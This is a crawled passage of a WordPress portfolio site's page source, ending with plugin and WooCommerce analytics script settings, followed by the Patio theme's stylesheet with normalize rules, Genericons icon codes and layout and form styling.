herunterladen","share_facebook":"1","share_twitter":"1","share_pinterest":"1","share_download":"1","share_direct":"0","share_copyurl":"0","close_on_drag":"1","history":"1","show_counter":"1","show_fullscreen":"0","show_download":"0","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","close_on_click":"1","fulldesktop":"0","use_alt":"0","usecaption":"1","desktop_slider":"1","share_custom_label":"","share_custom_link":"","wheelmode":"close","spacing":"12","idletime":"4000","hide_scrollbars":"1","caption_type":"overlay","bg_opacity":"100","padding_left":"40","padding_top":"40","padding_right":"40","padding_bottom":"40"};
/* ]]> */
</script>
<script type="module" src="https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/frontend.min.js?ver=141265882"></script><script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=438597702" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.navigation","nextSelector":".nav-links div.nav-previous a","itemSelector":"article.post","contentSelector":".archive #main","loader":"https:\/\/katiakelm.de\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=49155523" id="yith-infs-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/patio.js?ver=136299270" id="patio-script-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=124922441" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&#038;ver=229906616" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=252760319" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/katiakelm.de\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=166754274" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"104248450\",\"post\":\"5593\",\"tz\":\"2\",\"srv\":\"katiakelm.de\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "104248450", "5593" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js?ver=285096216" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://katiakelm.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://katiakelm.de/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":104248450,"store_id":"80fec13e-ed45-43c5-ad20-f6ee262232a4","ui":null,"url":"https://katiakelm.de","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Alle Arbeiten Chronologisch","Hinter Gl\u00e4sern 1"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html><!-- WP Fastest Cache file was created in 0.733 seconds, on 21.12.2025 @ 21:09 -->

--- FILE ---
content_type: text/css
request_url: https://katiakelm.de/wp-content/themes/patio/style.css?ver=478266784
body_size: 28658
content:
/*
Theme Name: Patio
Theme URI: http://fikrirasy.id/portfolio/patio
Author: Fikri Rasyid
Author URI: http://fikrirasy.id
Description: Beautiful theme for showcasing your photo and stories. Patio makes your homepage stands out using featured images you use for your posts.
Version: 1.0.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: patio
Tags: orange, white, light, responsive-layout, one-column, custom-colors, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, photoblogging, rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Patio is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.

Images on screenshot by Fikri Rasyid
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/

Genericons Font Icon - http://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, http://automattic.com/

WaitForImages (jQuery library) - https://github.com/alexanderdickson/waitForImages
License: Licensed under the MIT Licenses (Compatible with GPL)
Copyright: (c) 2011-2015 Alex Dickson @alexdickson

Post Navigation Background is taken from Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, http://wordpress.org

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

	scssphp library - http://leafo.net/scssphp/
	License: Distributed under the terms of GNU General Public License v3
	Copyright: Leaf Corcoran, http://leafo.net/

	Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
	License: Distributed under the terms of GNU General Public License
	Copyright: The WordPress team, http://wordpress.org

	Opus - http://fikrirasy.id/portfolio/opus
	License: Distributed under the terms of GNU General Public License
	Copyright: Fikri Rasyid, http://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Normalize
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Posts and pages
	10.2 Asides
	10.3 Comments
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 0;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: "Chivo", Helvetica, Arial, sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 1.5;
}
@media screen and (min-width: 1200px) {
  body,
  button,
  input,
  select,
  textarea {
    font-size: 16px;
    font-size: 1rem;
  }
}

/**

	Genericons

*/
/* IE8 and below use EOT and allow cross-site embedding. 
   IE9 uses WOFF which is base64 encoded to allow cross-site embedding.
   So unfortunately, IE9 will throw a console error, but it'll still work.
   When the font is base64 encoded, cross-site embedding works in Firefox */
@font-face {
  font-family: 'Genericons';
  src: url("Genericons.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("Genericons.ttf") format("truetype"), url("Genericons.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: "Genericons";
    src: url("./Genericons.svg#Genericons") format("svg");
  }
}
/**
 * All Genericons
 */
.genericon {
  font-size: 16px;
  vertical-align: top;
  text-align: center;
  -moz-transition: color .1s ease-in 0;
  -webkit-transition: color .1s ease-in 0;
  display: inline-block;
  font-family: "Genericons";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  speak: none;
}

/**
 * Individual icons
 */
.genericon-404:before {
  content: "\f423";
}

.genericon-activity:before {
  content: "\f508";
}

.genericon-anchor:before {
  content: "\f509";
}

.genericon-aside:before {
  content: "\f101";
}

.genericon-attachment:before {
  content: "\f416";
}

.genericon-audio:before {
  content: "\f109";
}

.genericon-bold:before {
  content: "\f471";
}

.genericon-book:before {
  content: "\f444";
}

.genericon-bug:before {
  content: "\f50a";
}

.genericon-cart:before {
  content: "\f447";
}

.genericon-category:before {
  content: "\f301";
}

.genericon-chat:before {
  content: "\f108";
}

.genericon-checkmark:before {
  content: "\f418";
}

.genericon-close:before {
  content: "\f405";
}

.genericon-close-alt:before {
  content: "\f406";
}

.genericon-cloud:before {
  content: "\f426";
}

.genericon-cloud-download:before {
  content: "\f440";
}

.genericon-cloud-upload:before {
  content: "\f441";
}

.genericon-code:before {
  content: "\f462";
}

.genericon-codepen:before {
  content: "\f216";
}

.genericon-cog:before {
  content: "\f445";
}

.genericon-collapse:before {
  content: "\f432";
}

.genericon-comment:before {
  content: "\f300";
}

.genericon-day:before {
  content: "\f305";
}

.genericon-digg:before {
  content: "\f221";
}

.genericon-document:before {
  content: "\f443";
}

.genericon-dot:before {
  content: "\f428";
}

.genericon-downarrow:before {
  content: "\f502";
}

.genericon-download:before {
  content: "\f50b";
}

.genericon-draggable:before {
  content: "\f436";
}

.genericon-dribbble:before {
  content: "\f201";
}

.genericon-dropbox:before {
  content: "\f225";
}

.genericon-dropdown:before {
  content: "\f433";
}

.genericon-dropdown-left:before {
  content: "\f434";
}

.genericon-edit:before {
  content: "\f411";
}

.genericon-ellipsis:before {
  content: "\f476";
}

.genericon-expand:before {
  content: "\f431";
}

.genericon-external:before {
  content: "\f442";
}

.genericon-facebook:before {
  content: "\f203";
}

.genericon-facebook-alt:before {
  content: "\f204";
}

.genericon-fastforward:before {
  content: "\f458";
}

.genericon-feed:before {
  content: "\f413";
}

.genericon-flag:before {
  content: "\f468";
}

.genericon-flickr:before {
  content: "\f211";
}

.genericon-foursquare:before {
  content: "\f226";
}

.genericon-fullscreen:before {
  content: "\f474";
}

.genericon-gallery:before {
  content: "\f103";
}

.genericon-github:before {
  content: "\f200";
}

.genericon-googleplus:before {
  content: "\f206";
}

.genericon-googleplus-alt:before {
  content: "\f218";
}

.genericon-handset:before {
  content: "\f50c";
}

.genericon-heart:before {
  content: "\f461";
}

.genericon-help:before {
  content: "\f457";
}

.genericon-hide:before {
  content: "\f404";
}

.genericon-hierarchy:before {
  content: "\f505";
}

.genericon-home:before {
  content: "\f409";
}

.genericon-image:before {
  content: "\f102";
}

.genericon-info:before {
  content: "\f455";
}

.genericon-instagram:before {
  content: "\f215";
}

.genericon-italic:before {
  content: "\f472";
}

.genericon-key:before {
  content: "\f427";
}

.genericon-leftarrow:before {
  content: "\f503";
}

.genericon-link:before {
  content: "\f107";
}

.genericon-linkedin:before {
  content: "\f207";
}

.genericon-linkedin-alt:before {
  content: "\f208";
}

.genericon-location:before {
  content: "\f417";
}

.genericon-lock:before {
  content: "\f470";
}

.genericon-mail:before {
  content: "\f410";
}

.genericon-maximize:before {
  content: "\f422";
}

.genericon-menu:before {
  content: "\f419";
}

.genericon-microphone:before {
  content: "\f50d";
}

.genericon-minimize:before {
  content: "\f421";
}

.genericon-minus:before {
  content: "\f50e";
}

.genericon-month:before {
  content: "\f307";
}

.genericon-move:before {
  content: "\f50f";
}

.genericon-next:before {
  content: "\f429";
}

.genericon-notice:before {
  content: "\f456";
}

.genericon-paintbrush:before {
  content: "\f506";
}

.genericon-path:before {
  content: "\f219";
}

.genericon-pause:before {
  content: "\f448";
}

.genericon-phone:before {
  content: "\f437";
}

.genericon-picture:before {
  content: "\f473";
}

.genericon-pinned:before {
  content: "\f308";
}

.genericon-pinterest:before {
  content: "\f209";
}

.genericon-pinterest-alt:before {
  content: "\f210";
}

.genericon-play:before {
  content: "\f452";
}

.genericon-plugin:before {
  content: "\f439";
}

.genericon-plus:before {
  content: "\f510";
}

.genericon-pocket:before {
  content: "\f224";
}

.genericon-polldaddy:before {
  content: "\f217";
}

.genericon-portfolio:before {
  content: "\f460";
}

.genericon-previous:before {
  content: "\f430";
}

.genericon-print:before {
  content: "\f469";
}

.genericon-quote:before {
  content: "\f106";
}

.genericon-rating-empty:before {
  content: "\f511";
}

.genericon-rating-full:before {
  content: "\f512";
}

.genericon-rating-half:before {
  content: "\f513";
}

.genericon-reddit:before {
  content: "\f222";
}

.genericon-refresh:before {
  content: "\f420";
}

.genericon-reply:before {
  content: "\f412";
}

.genericon-reply-alt:before {
  content: "\f466";
}

.genericon-reply-single:before {
  content: "\f467";
}

.genericon-rewind:before {
  content: "\f459";
}

.genericon-rightarrow:before {
  content: "\f501";
}

.genericon-search:before {
  content: "\f400";
}

.genericon-send-to-phone:before {
  content: "\f438";
}

.genericon-send-to-tablet:before {
  content: "\f454";
}

.genericon-share:before {
  content: "\f415";
}

.genericon-show:before {
  content: "\f403";
}

.genericon-shuffle:before {
  content: "\f514";
}

.genericon-sitemap:before {
  content: "\f507";
}

.genericon-skip-ahead:before {
  content: "\f451";
}

.genericon-skip-back:before {
  content: "\f450";
}

.genericon-skype:before {
  content: "\f220";
}

.genericon-spam:before {
  content: "\f424";
}

.genericon-spotify:before {
  content: "\f515";
}

.genericon-standard:before {
  content: "\f100";
}

.genericon-star:before {
  content: "\f408";
}

.genericon-status:before {
  content: "\f105";
}

.genericon-stop:before {
  content: "\f449";
}

.genericon-stumbleupon:before {
  content: "\f223";
}

.genericon-subscribe:before {
  content: "\f463";
}

.genericon-subscribed:before {
  content: "\f465";
}

.genericon-summary:before {
  content: "\f425";
}

.genericon-tablet:before {
  content: "\f453";
}

.genericon-tag:before {
  content: "\f302";
}

.genericon-time:before {
  content: "\f303";
}

.genericon-top:before {
  content: "\f435";
}

.genericon-trash:before {
  content: "\f407";
}

.genericon-tumblr:before {
  content: "\f214";
}

.genericon-twitch:before {
  content: "\f516";
}

.genericon-twitter:before {
  content: "\f202";
}

.genericon-unapprove:before {
  content: "\f446";
}

.genericon-unsubscribe:before {
  content: "\f464";
}

.genericon-unzoom:before {
  content: "\f401";
}

.genericon-uparrow:before {
  content: "\f500";
}

.genericon-user:before {
  content: "\f304";
}

.genericon-video:before {
  content: "\f104";
}

.genericon-videocamera:before {
  content: "\f517";
}

.genericon-vimeo:before {
  content: "\f212";
}

.genericon-warning:before {
  content: "\f414";
}

.genericon-website:before {
  content: "\f475";
}

.genericon-week:before {
  content: "\f306";
}

.genericon-wordpress:before {
  content: "\f205";
}

.genericon-xpost:before {
  content: "\f504";
}

.genericon-youtube:before {
  content: "\f213";
}

.genericon-zoom:before {
  content: "\f402";
}

h1, h2, h3, h4, h5, h6 {
  clear: both;
}

.comment-body,
.entry-content {
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1.8;
  /* Desktop Large Adjustment */
}
@media screen and (min-width: 1200px) {
  .comment-body,
  .entry-content {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
.comment-body a:hover,
.entry-content a:hover {
  color: #FF8F00;
}
.comment-body h1,
.entry-content h1 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-weight: 300;
  font-size: 30.8px;
  font-size: 1.925rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 35.2px;
    font-size: 2.2rem;
  }
}
.comment-body h2,
.entry-content h2 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body h3,
.entry-content h3 {
  line-height: 1.2;
  margin-top: 1.5em;
  margin-bottom: .5em;
  font-size: 19.6px;
  font-size: 1.225rem;
  border-bottom: 1px dotted #b3b3b3;
  padding-bottom: .5em;
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
.comment-body h3.jp-relatedposts-headline,
.entry-content h3.jp-relatedposts-headline {
  border-bottom: none;
}
.comment-body h4,
.entry-content h4 {
  line-height: 1.5;
  margin-top: .4em;
  margin-bottom: .5em;
  font-size: 16.8px;
  font-size: 1.05rem;
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}
.comment-body p,
.entry-content p {
  margin-top: .2em;
  margin-bottom: 1em;
}
.comment-body a,
.entry-content a {
  text-decoration: underline;
}
.comment-body b, .comment-body strong,
.entry-content b,
.entry-content strong {
  font-weight: 700;
}
.comment-body dfn, .comment-body cite, .comment-body em, .comment-body i,
.entry-content dfn,
.entry-content cite,
.entry-content em,
.entry-content i {
  font-style: italic;
}
.comment-body blockquote,
.entry-content blockquote {
  margin: .7em 0;
  padding: .3em .7em;
  font-weight: 300;
  line-height: 1.6;
  font-size: 25.2px;
  font-size: 1.575rem;
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}
.comment-body blockquote p:first-child,
.entry-content blockquote p:first-child {
  margin-top: 0;
}
.comment-body blockquote p:last-child,
.entry-content blockquote p:last-child {
  margin-bottom: 0;
}
.comment-body address,
.entry-content address {
  margin: 0 0 1em;
  font-style: italic;
  line-height: 1.4;
}
.comment-body pre,
.entry-content pre {
  font-family: "Courier 10 Pitch", Courier, monospace;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
  background: #e1e1e1;
}
.comment-body code, .comment-body kbd, .comment-body tt, .comment-body var,
.entry-content code,
.entry-content kbd,
.entry-content tt,
.entry-content var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
.comment-body code,
.entry-content code {
  padding: 0 3px;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.comment-body pre code,
.entry-content pre code {
  padding: 0;
  background: transparent;
  box-shadow: none;
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 0;
  border-radius: 0;
}
.comment-body abbr, .comment-body acronym,
.entry-content abbr,
.entry-content acronym {
  border-bottom: 1px dotted #FAFAFA;
  cursor: help;
}
.comment-body mark, .comment-body ins,
.entry-content mark,
.entry-content ins {
  text-decoration: none;
}
.comment-body sup,
.comment-body sub,
.entry-content sup,
.entry-content sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.comment-body sup a,
.comment-body sub a,
.entry-content sup a,
.entry-content sub a {
  text-decoration: none;
  font-weight: 700;
}
.comment-body sup,
.entry-content sup {
  bottom: 1ex;
}
.comment-body sub,
.entry-content sub {
  top: .5ex;
}
.comment-body small,
.entry-content small {
  font-size: 75%;
}
.comment-body big,
.entry-content big {
  font-size: 125%;
}
.comment-body ul, .comment-body ol,
.entry-content ul,
.entry-content ol {
  margin-left: 0;
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  padding-left: 1.5em;
}
.comment-body ul ul, .comment-body ul ol, .comment-body ol ul, .comment-body ol ol,
.entry-content ul ul,
.entry-content ul ol,
.entry-content ol ul,
.entry-content ol ol {
  margin-top: 0;
  margin-bottom: 0;
}
.comment-body ul > li,
.entry-content ul > li {
  list-style: disc;
}
.comment-body ol > li,
.entry-content ol > li {
  list-style: decimal;
}
.comment-body table,
.entry-content table {
  border-top: 1px solid #8c8c8c;
  margin: 2em 0;
  max-width: 100%;
}
.comment-body table thead,
.entry-content table thead {
  overflow-x: auto;
}
.comment-body table thead td,
.entry-content table thead td {
  text-transform: uppercase;
  background: #ededed;
}
.comment-body table tbody,
.entry-content table tbody {
  overflow-x: auto;
}
.comment-body table tr td, .comment-body table th td,
.entry-content table tr td,
.entry-content table th td {
  border-bottom: 1px solid #8c8c8c;
  padding: .7em .7em .65em;
  font-size: .9em;
  line-height: 1.4;
}
.comment-body .post-password-form,
.entry-content .post-password-form {
  margin-top: 1em;
}
.comment-body .post-password-form label,
.entry-content .post-password-form label {
  text-transform: uppercase;
  font-weight: 700;
}
.comment-body .post-password-form input[type="password"],
.entry-content .post-password-form input[type="password"] {
  margin-bottom: 1em;
  margin-right: 1em;
  display: block;
  width: 80%;
}
@media screen and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 38.5px;
    font-size: 2.40625rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h1,
  .entry-content h1 {
    font-size: 44px;
    font-size: 2.75rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 31.5px;
    font-size: 1.96875rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h2,
  .entry-content h2 {
    font-size: 36px;
    font-size: 2.25rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 23.1px;
    font-size: 1.44375rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h3,
  .entry-content h3 {
    font-size: 26.4px;
    font-size: 1.65rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 19.6px;
    font-size: 1.225rem;
  }
}
@media screen and (min-width: 1200px) and (min-width: 1200px) {
  .comment-body h4,
  .entry-content h4 {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}
@media screen and (min-width: 1200px) {
  .comment-body blockquote,
  .entry-content blockquote {
    padding: 1em 2em;
    margin: 1.5em 0;
  }
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  border-top: 3px solid #FF8F00;
  border-bottom: 3px solid #FF8F00;
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

.wrap {
  display: block;
  width: 90%;
  margin-right: auto;
  margin-left: auto;
}
.wrap:after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

@media screen and (min-width: 1000px) {
  .wrap {
    display: block;
    width: 960px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media screen and (min-width: 1200px) {
  .wrap {
    display: block;
    width: 1180px;
    margin-right: auto;
    margin-left: auto;
  }
}
blockquote, q {
  quotes: "" "";
}
blockquote:before, blockquote:after, q:before, q:after {
  content: "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

.site-title a,
.entry-title a,
.entry-meta a,
.entry-content a,
.entry-footer a,
.more-link,
.navigation a,
#colophon a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.not-singular .hentry.has-post-thumbnail .entry-header {
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

@keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@-webkit-keyframes main_nav_mobile_in {
  0% {
    top: 80px;
    opacity: 0;
  }
  100% {
    top: 60px;
    opacity: 1;
  }
}
@keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@-webkit-keyframes main_nav_mobile_out {
  0% {
    top: 60px;
    opacity: 1;
  }
  100% {
    top: 80px;
    opacity: 0;
  }
}
@keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@-webkit-keyframes reply_respond {
  0% {
    margin-left: -20px;
    opacity: 0;
  }
  100% {
    margin-left: 0px;
    opacity: 1;
  }
}
@keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@-webkit-keyframes search_wrap_in {
  0% {
    top: 20px;
    opacity: 0;
  }
  100% {
    top: 0;
    opacity: 1;
  }
}
@keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
@-webkit-keyframes search_wrap_out {
  0% {
    top: 0;
    opacity: 1;
  }
  100% {
    top: 20px;
    opacity: 0;
  }
}
/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: none;
  background: #FF8F00;
  color: rgba(0, 0, 0, 0.8);
  font-size: 15.75px;
  font-size: 0.98438rem;
  line-height: 1;
  color: #000;
  padding: 18px 30px 15px;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.8);
  background-clip: padding-box;
  /* stops bg color from leaking outside the border: */
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
@media screen and (min-width: 1200px) {
  button,
  input[type="button"],
  input[type="reset"],
  input[type="submit"] {
    font-size: 18px;
    font-size: 1.125rem;
  }
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: #cc7200;
}
button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  background: #ffa533;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  -webkit-appearance: none;
  border-radius: 0;
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 3px solid #979797;
  outline: none;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
@media screen and (min-width: 1200px) {
  input[type="text"],
  input[type="email"],
  input[type="url"],
  input[type="password"],
  input[type="search"],
